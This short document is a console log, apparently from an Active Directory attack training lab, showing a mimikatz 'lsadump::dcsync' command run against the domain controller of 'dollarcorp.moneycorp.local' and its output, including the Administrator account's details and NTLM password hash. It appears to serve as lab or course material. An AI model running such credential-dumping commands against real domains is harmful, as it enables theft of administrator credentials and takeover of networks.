 mimikatz # lsadump::dcsync /user:dcorp\Administrator
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/16/2019 10:14:11 PM
Object Security ID : S-1-5-21-1874506631-3219952063-538504511-500
Object Relative ID : 500
Credentials:
Hash NTLM: af0686cc0ca8f04df42210c9ac980760
mimikatz # _